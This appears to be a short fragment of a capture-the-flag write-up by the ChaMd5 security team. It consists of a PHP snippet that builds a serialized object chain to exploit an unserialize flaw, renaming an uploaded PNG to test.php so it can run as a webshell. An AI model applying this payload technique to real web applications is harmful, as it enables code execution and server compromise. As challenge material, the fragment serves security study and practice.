 $test                           = new Register();
$test->registed                 = false;
$test->checker                  = new Profile();
$test->checker->except['index'] = 'upload_img';
$test->checker->ext             = true;
$test->checker->checker         = false;
$test->checker->filename_tmp    = "./upload
/d2058b9d7c8c259bc52339d7ac6b2645
/8322266efc3c253be7dbe3218c29b9c2.png";
$test->checker->filename        = "./upload
/d2058b9d7c8c259bc52339d7ac6b2645/test.php";
var_dump( base64_encode( serialize( $test ) ) );
ChaMd5安全团队